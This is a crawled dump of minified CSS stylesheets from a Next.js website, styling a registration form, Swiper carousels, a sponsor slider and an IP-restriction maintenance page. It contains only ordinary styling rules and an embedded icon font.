.swiper-pagination{position:absolute;width:100%;margin:auto;left:0;right:0;bottom:63px;text-align:center;color:transparent}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-pagination .swiper-pagination-bullet{border-radius:4px;opacity:.2;width:8px;height:8px;background-color:#d2b79c;margin:0 4px}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-pagination .swiper-pagination-bullet-active{opacity:1;width:16px}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-next,.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-prev{width:12px;height:20px;border:none;position:absolute;top:254px}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-next:after,.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-next:before,.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-prev:after,.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-prev:before{content:""!important}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-prev{background-position:-180px 0;left:4%}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-next{background-position:-194px 0;right:4%}.regular_browser__Xn1hb p{margin-bottom:20px}.regular_tab_title__uTtHL{box-shadow:inset 0 -1px 0 0 #eee;margin-bottom:24px}.regular_tab_title__uTtHL .regular_tab_title_button__SbEeu{display:inline-block;margin:0 30px;line-height:50px;height:50px;font-size:14px;text-align:center;position:relative;cursor:pointer;text-decoration:none!important}.regular_tab_title__uTtHL .regular_browActive__4nx0u:before{content:" ";position:absolute;bottom:0;left:0;width:100%;height:4px;border-radius:2px}.regular_sameIMG__MGwSq{width:750px;margin-bottom:24px!important}.regular_fz14__24Kuz{font-size:14px!important}.regular_details__QncGL .regular_coordinateImg__pe77c{width:100%}.regular_sportTutorial__Xx1d0{margin-bottom:-23px}.regular_sportTutorial__Xx1d0 .regular_details__QncGL{margin-bottom:0!important}.regular_drawing_h3_margin__O2aUk{margin-top:0}.regular_antiHijack__vp_lv{margin-top:10px}.regular_aboutus_mtop__DmaFK{margin-top:60px}.regular_contact__jjFxZ span{margin-right:25px}.register_ant-spin-container__GLYpy:after{display:none}.register_ant-spin-dot-item__BilIi{background-color:#3d68ff}.register_ant-form__pH3wC .register_ant-form-item__SolvT.register_ant-form-item-has-error__ByHt6 .register_ant-form-item-control-input-content__9MB5G>.register_ant-input__cQZRr{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.register_container__o_TCt{width:100%;height:100%;overflow:hidden;background-image:url(/_next/static/chunks/images/bg-d4e6b29c2730313269267a8489a6752c.jpg);background-size:cover}.register_container__o_TCt .register_video__FM_lW{position:fixed;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;z-index:0}.register_container__o_TCt .register_contentBox__qXrbg{position:absolute;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);top:50%;text-align:center;z-index:1}.register_container__o_TCt .register_contentBox__qXrbg .register_logo__DoCi4{margin:0 auto;cursor:pointer}.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V{position:relative;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:14px;line-height:20px;text-align:center;color:#fff;width:319px;height:20px;margin:24px auto 8px}.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V:after,.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V:before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:.5px;width:115px;background-color:rgba(255,255,255,.5)}.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V:after{right:0}.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V:before{left:0}.register_container__o_TCt .register_contentBox__qXrbg .register_img01__hyZmn{display:block;width:347px;height:152px;margin:0 auto}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:298px;margin:0 auto}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ input{margin-left:7px}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX{margin-top:17px;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-align-items:center;align-items:center;width:100%;-webkit-justify-content:space-between;justify-content:space-between}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX .register_checkBox__LGEp1{cursor:pointer;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX .register_checkBox__LGEp1 i{width:15px;height:15px;margin-right:6px;margin-top:2px;background-size:100% 100%;background-image:url([data-uri])}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX .register_checkBox__LGEp1 i.register_active__CUdNI{background-image:url([data-uri])}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX .register_checkBox__LGEp1 a{color:#fff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX div{cursor:pointer;color:#fff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX div span{color:#3d68ff;text-decoration:underline;-webkit-user-select:none;user-select:none}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_submit__xeqox{margin-top:24px;font-size:14px;width:300px;text-align:center;height:40px;line-height:40px;margin-bottom:16px;background-color:#3d68ff;-webkit-user-select:none;user-select:none;color:#fff;border-radius:4px;border:none;cursor:pointer;border-radius:20px;box-shadow:0 0 0 0;box-shadow:none}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_submit__xeqox.register_disable__pl69D{pointer-events:none;cursor:not-allowed!important;opacity:.4!important}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm{width:100%;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;text-align:center;margin-top:2px}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span{cursor:pointer;color:#fff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span.register_loginBtn__muM7B{color:#fff!important}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span.register_loginBtn__muM7B span{color:#3d68ff}[data-theme=space] .register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span.register_loginBtn__muM7B span{color:#6486ff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span:first-child{color:#3d68ff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_bottomWrap__ysaiu{width:300px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_bottomWrap__ysaiu .register_bottomItem__LGSgJ{cursor:pointer;border-radius:12px;background:rgba(255,255,255,.12);width:31.7%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;padding:8px 0}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_bottomWrap__ysaiu .register_bottomItem__LGSgJ .register_text__UGWKg{margin-top:4px;color:rgba(255,255,255,.8);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_service__ZVr_R{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;cursor:pointer;margin-top:24px}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_service__ZVr_R span{margin-left:5px;color:#fff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_validImgBox__OAfXt{width:100%;position:relative}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_validImgBox__OAfXt .register_validImg__ZGQ1w{position:absolute;top:25px;right:18px;width:110px;height:30px;cursor:pointer}.register_modalContent__4MEv6{width:100%;padding:24px 12px 0 24px}.register_modalContent__4MEv6 .register_ruleWrap__7Utf9{height:430px;overflow-y:auto;position:relative;padding:0 4px 40px}.register_modalContent__4MEv6 .register_ruleWrap__7Utf9::-webkit-scrollbar{all:unset;width:4px;padding:0 3px}.register_modalContent__4MEv6 .register_ruleWrap__7Utf9::-webkit-scrollbar-thumb{width:6px;background-color:#8a8a8e;border-radius:3px}[data-theme=space] .register_modalContent__4MEv6 .register_ruleWrap__7Utf9::-webkit-scrollbar-thumb{background-color:#ffffff14}.register_modalContent__4MEv6 .register_linkTo__iQJC3{width:100%;position:absolute;padding-left:24px;left:0;height:40px;line-height:40px;bottom:0;z-index:10;border-top:1px solid #e8e8e8;text-align:left;background-color:#fff}[data-theme=default] .register_modalContent__4MEv6 .register_linkTo__iQJC3{background:#fff}[data-theme=space] .register_modalContent__4MEv6 .register_linkTo__iQJC3{background:#373739;background-color:#373739;border-top:1px solid #ffffff14}.register_modalContent__4MEv6 .register_linkTo__iQJC3 span{font-size:14px;color:#3d68ff;cursor:pointer}.register_modalContents__c4_vt{width:670px!important;height:522px;background-image:url([data-uri]);background-repeat:repeat-x}[data-theme=space] .register_modalContents__c4_vt{background-image:url([data-uri])}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/css/783d2cc6fb8c059a.css
body_size: 13902
content:
.image_ant-spin-container__bK_lM:after{display:none}.image_ant-spin-dot-item__QRTtj{background-color:#3d68ff}.image_ant-form__6r3qE .image_ant-form-item__3Yc59.image_ant-form-item-has-error__FsQS8 .image_ant-form-item-control-input-content__LumdA>.image_ant-input__VBv2o{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.image_imageContainer__i7Z8e{position:relative;width:100%;height:100%}.image_imageContainer__i7Z8e.image_contain__SeHtN{background-size:contain}.image_imageContainer__i7Z8e.image_cover__hOzAW{background-size:cover}.image_imageContainer__i7Z8e.image_auto___kISf{background-size:auto}.image_imageContainer__i7Z8e.image_inherit__Skn_2{background-size:inherit}.image_imageContainer__i7Z8e.image_initial__5_2w5{background-size:initial}.image_imageContainer__i7Z8e.image_revert__xCr3B{background-size:revert}.image_imageContainer__i7Z8e.image_unset__VdQ7h{background-size:unset}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-flex;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:initial}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{-webkit-flex-shrink:0;flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-align-items:flex-start;align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.sponsorSwiper_ant-spin-container__EJM3A:after,.swiper-pagination-lock{display:none}.sponsorSwiper_ant-spin-dot-item___h826{background-color:#3d68ff}.sponsorSwiper_ant-form__aFSln .sponsorSwiper_ant-form-item__81rNQ.sponsorSwiper_ant-form-item-has-error__Rggrk .sponsorSwiper_ant-form-item-control-input-content__TuHAW>.sponsorSwiper_ant-input__7f5T_{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.sponsorSwiper_sponsorSwiper___kbyh{position:relative;width:480px;margin:0 auto}.sponsorSwiper_sponsorSwiper___kbyh .sponsorSwiper_slideItemImg__udQOw{margin:0 auto;width:100%}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination{margin-top:12px;height:2px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet{position:relative;width:30px;height:2px;background-color:rgba(61,104,255,.4);opacity:1;border-radius:0}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet:last-child{border-radius:0 2px 2px 0}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet:first-child{border-radius:2px 0 0 2px}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#3d68ff;border-radius:2px;z-index:1;opacity:0}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{opacity:1}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev{position:absolute;top:calc(50% - 18px);width:36px;height:36px;background:url([data-uri]) no-repeat 50%/100%}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next.other-swiper-button-prev,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev.other-swiper-button-prev{left:-48px}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next.other-swiper-button-next,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev.other-swiper-button-next{right:-48px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next:hover,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev:hover{background-image:url([data-uri])}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next:active,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev:active{background-image:url([data-uri])}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next.swiper-button-disabled,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev.swiper-button-disabled{opacity:0}.restrictionIp_ant-spin-container__9glvk:after,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next:after,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev:after{display:none}.restrictionIp_ant-spin-dot-item__rftVe{background-color:#3d68ff}.restrictionIp_ant-form__LzC69 .restrictionIp_ant-form-item__cdBsb.restrictionIp_ant-form-item-has-error__G_BnC .restrictionIp_ant-form-item-control-input-content__el4wp>.restrictionIp_ant-input__LbStU{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.restrictionIp_maintainContainer__VYEJU{position:absolute;left:0;right:0;top:0;bottom:0;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz{width:1200px;height:640px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center;height:665px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM{width:520px;box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintain_logo__GmWjl{margin-bottom:36px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainTitle__2_A2_{margin:12px 0 0;height:84px;color:#000}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainTitle__2_A2_{color:#ffffffe5}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainEnTitle__L9TwH{margin:12px 0 0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainSubTitle__7z1Zk{line-height:24px;margin:8px 0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainDetail__Ck2cl{line-height:24px;color:#8a8a8e}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainDetail__Ck2cl{color:#ffffff80}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt{margin-top:48px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;word-break:break-all}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a{width:166px;height:52px;line-height:50px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;position:relative;z-index:1;background:url([data-uri]) no-repeat 50%;background-size:cover;color:#fff;cursor:pointer}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a:first-child{margin-right:38px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainImg__otDYU{margin:12.5px 0;width:600px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM{width:calc(100% - 680px);margin:0 0 0 80px;padding:0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintain_logo__GmWjl{position:static;top:auto;width:132px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintain_zanzhu__XiZ3N{position:static;top:auto;margin:48px 0 0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainTitle__2_A2_{position:static;top:auto;color:#303442;margin:8px 0 0;padding:0;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:60px;line-height:84px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainEnTitle__L9TwH{position:static;top:auto;margin:8px 0 0;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:30px;line-height:42px;color:#8a8a8e}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainEnTitle__L9TwH{color:#ffffff80}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainSubTitle__7z1Zk{position:static;top:auto;margin:8px 0 0;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#3d68ff}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainSubTitle__7z1Zk{color:#6486ff}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainDetail__Ck2cl{position:static;top:auto;margin:8px 0 0;text-align:justify;color:#7981a4;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:16px;line-height:22px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt{position:static;top:auto;margin:48px 0 0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a{margin:0!important;background-size:100% 100%;width:160px;height:50px;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:18px;border:1.6px solid #3d68ff;border-radius:24px;box-shadow:0 12.8px 25.6px 0 rgba(231,231,231,.5);background:none;color:#3d68ff}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt 